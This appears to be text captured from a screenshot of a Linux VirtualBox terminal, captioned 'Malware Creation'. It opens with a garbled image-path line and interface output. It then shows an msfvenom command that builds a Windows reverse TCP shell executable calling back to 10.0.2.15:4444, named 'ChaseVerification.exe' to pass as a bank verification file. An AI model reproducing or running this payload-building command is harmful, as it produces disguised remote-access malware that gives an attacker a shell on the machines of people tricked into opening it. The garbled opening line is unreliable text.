 inet6 fe80::b6c6:ee97:dc3e:798  prefixlen 64  scopeid 0x20<link>
ether 08:00:27:54:50:47  txqueuelen 1000  (Ethernet)
RX packets 12516  bytes 10691712 (10.6 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7194  bytes 1211038 (1.2 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 359  bytes 33905 (33.9 KB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 359  bytes 33905 (33.9 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
abhi2@abhi2-VirtualBox:~$ msfvenom --platform windows -p windows/x64/shell_reve
rse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o ~/Desktop/ChaseVerification.exe
Malware Creation